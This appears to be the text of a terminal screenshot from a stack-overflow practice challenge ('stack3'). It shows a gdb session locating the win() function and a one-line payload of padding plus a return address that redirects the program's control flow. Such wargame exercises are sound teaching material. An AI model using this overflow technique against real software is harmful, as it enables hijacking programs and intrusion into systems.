 user@hole-in-bin: /opt/hole-in-bin/ex03
File Edit View Search Terminal Help
(gdb) info functions
All defined functions:
File stack3/stack3.c:
int main(int, char **);
void win(void);
Non-debugging symbols:
0x080482e0  _init
0x08048320  __gmon_start__@plt
0x08048330  gets@plt
0x08048340  __libc_start_main@plt
0x08048350  printf@plt
0x08048360  puts@plt
0x08048370  _start
0x080483a0  __do_global_dtors_aux
0x08048400  frame_dummy
0x08048480  __libc_csu_fini
0x08048490  __libc_csu_init
0x080484ea  __i686.get_pc_thunk.bx
0x080484f0  __do_global_ctors_aux
0x0804851c  _fini
(gdb) disas win
Dump of assembler code for function win:
   0x08048424 <+0>:     push   %ebp
   0x08048425 <+1>:     mov    %esp,%ebp
   0x08048427 <+3>:     sub    $0x18,%esp
   0x0804842a <+6>:     movl   $0x8048540,(%esp)
   0x08048431 <+13>:    call   0x8048360 <puts@plt>
   0x08048436 <+18>:    leave
   0x08048437 <+19>:    ret
End of assembler dump.
(gdb) q
user@hole-in-bin:/opt/hole-in-bin/ex03$ echo -e 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x24\x84\x04\x08' | ./bin
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@hole-in-bin:/opt/hole-in-bin/ex03$